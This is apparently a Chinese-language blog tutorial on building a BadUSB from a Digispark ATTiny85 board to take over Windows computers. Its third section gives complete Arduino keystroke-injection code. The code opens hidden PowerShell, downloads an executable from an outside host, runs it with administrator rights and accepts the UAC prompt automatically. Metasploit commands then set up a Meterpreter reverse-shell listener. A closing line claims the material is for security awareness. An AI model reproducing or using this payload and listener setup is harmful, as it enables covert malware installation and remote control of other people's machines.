Badusb制作及使用(渗透windows)

目录

一、安装Dpinst驱动

二、配置Automator

三、实现插入Babusb远程渗透windows系统

“BadUSB”是计算机安全领域的热门话题之一,该漏洞由Karsten Nohl和Jakob Lell共同发现,并在BlackHat安全大会上公布。

BadUSB最可怕的一点是恶意代码存在于U盘的固件中,由于PC上的杀毒软件无法访问到U盘存放固件的区域,因此也就意味着杀毒软件和U盘格式化都无法应对BadUSB进行攻击。

BadUSB原理:

BadUSB出现之前,利用HID(Human InterfaceDevice,是计算机直接与人交互的设备,例如键盘、鼠标等)进行攻击的两种类型。分别是"USB rubberducky"和"Teensy"。

什么是USB rubberducky?

简称USB橡皮鸭,是最早的按键注入工具,通过嵌入式开发板实现,后来发展成为一个完全成熟的商业化按键注入攻击平台。它的原理同样是将USB设备模拟成为键盘,让电脑识别成为键盘,然后进行脚本模拟按键进行攻击。

什么是Teensy?

攻击者在定制攻击设备时,会向USB设备中置入一个攻击芯片,此攻击芯片是一个非常小而且功能完整的单片机开发系统,它的名字叫TEENSY。通过TEENSY你可以模拟出一个键盘和鼠标,当你插入这个定制的USB设备时,电脑会识别为一个键盘,利用设备中的微处理器与存储空间和编程进去的攻击代码,就可以向主机发送控制命令,从而完全控制主机,无论自动播放是否开启,都可以成功。

Digispark USB Development Board是一块基于ATTiny85微控制器的开发板。

BadUSB是USB的一款严重漏洞。攻击者可利用该缺陷,在有效且不被检测到的情况下,执行恶意代码。

所需工具:DPinst(badusb驱动)、Automator(脚本代码生成工具)、arduino(脚本代码烧录工具)、notepad(代码编辑工具)、

网址:https://nixu-corp.github.io/(代码转换网址)、https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads(脚本代码网址)

链接: https://pan.baidu.com/s/1j11XNhpVM9K_C6AVoG_Qsg 密码: 6k3l

一、安装Dpinst驱动

1、安装驱动



64位操作系统安装选择DPinst64,32位操作系统选择DPinst打开Digistump文件夹-DPinst64.exe

下一步-安装(勾选始终信任来自“Digistump LLC的软件”)

二、配置Automator

1、安装Didispark-attint85开发板,Arduino没有自带所以需要到开发板管理器下载

文件-首选项

2、附加开发版管理网址:http://digistump.com/package_digistump_index.json



3、依次点击:工具-开发板-开发板管理

4、找到Digistump AVR Boards by Digistump后选择-安装 (注意:因开发板管理网址为国外网址所以安装开发板时需要开代理也就是梯子)

5、digispark开发板安装完成后点击:工具-开发板-Digispark(Default-16.5mhz)





6、设置编程器为:USBtinyISP

点击:工具-编程器- USBtinyISP

7、文件-示例-DigisparkKeybosrd-Keyboard



8、输入代码编译完成后选择上传,60秒内插入BadUSB开发板

9、提示上传成功即代码成功烧录到BadUSB开发版中



10、使用Automator编写键盘鼠标事件代码。简单演示一下插入Badusb后自动打开计算器。

11、把Automator生成的代码复制到Arduino;点击上传按钮60秒内插入badusb盘(等待几秒写入完成即可拔出badusb盘)

12、写入成功提示Thank you

插入写入代码完成的badusb盘演示:

1、

2、

3、

三、实现插入Babusb远程渗透windows系统

powershell远程下载并自动执行木马程序代码:

#include "DigiKeyboard.h"

void setup() {

pinMode(1, OUTPUT);//可用可不用

DigiKeyboard.sendKeyStroke(0);//初始化

delay(3000);//延时

DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);//WIN+R

delay(500);

DigiKeyboard.sendKeyStroke(0);

//delay(500);

//DigiKeyboard.println("CMD.EXE /t:01 /k MODE con: cols=16 lines=2");

delay(500);

DigiKeyboard.println("POWERSHELL -NOP -W HIDDEN -C \"sTART-pROCESS -fILEpATH POWERSHELL.EXE \'-NOP -W HIDDEN -C iNVOKE-wEBrEQUEST -URI HTTP://BADUSB.PW/1.EXE -oUTfILE C:\\X.EXE;C:\\X.EXE\' -vERB RUNAS\"");//尽量其他盘 更改HTTP://BADUSB.PW/1.EXE为你程序的下载直连

DigiKeyboard.println();

delay(4500);

DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT); //ALT+Y键 用于需要按管理员确定

}

void loop() {

//这里只是让灯亮

digitalWrite(1, HIGH);

delay(100); // wait for a second

digitalWrite(1, LOW);

delay(500);

digitalWrite(1, HIGH);

delay(100); // wait for a second

}1、点击上传60秒内插入Badusb盘等待几秒时间写入成功

2、写入成功提示Thank you





3、准备MSF控制端

打开Kali系统—打开终端



打开msf设置payload,加载攻击模块设置本地IP和监听端口

msfconsoleuse exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.245.140

set LPORT 4444

show options (查看IP端口设置情况)

run (开启监听)

4、Budusb插入目标机自动下载并且运行木马-反弹shell-操控目标机

视频演示:1655646347015765-CSDN直播

本教材仅用于信息安全防范,提高信息安全意识,请勿用于其他用途,请且行且珍惜。